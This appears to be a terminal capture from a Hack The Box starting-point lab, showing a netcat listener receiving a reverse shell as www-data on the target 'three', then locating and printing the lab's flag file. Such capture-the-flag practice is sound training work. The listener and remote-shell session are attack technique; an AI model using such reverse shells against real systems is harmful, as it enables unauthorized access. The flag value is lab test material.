 ┌─[us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-b1u4u5txe4]─[~]
└──╼ [★]$ nc -lp 12345
bash: cannot set terminal process group (1522): Inappropriate ioctl for devic
bash: no job control in this shell
www-data@three:/var/www/html$ find ~ -iname flag.txt
find ~ -iname flag.txt
/var/www/flag.txt
www-data@three:/var/www/html$ cat /var/www/flag.txt
cat /var/www/flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www/html$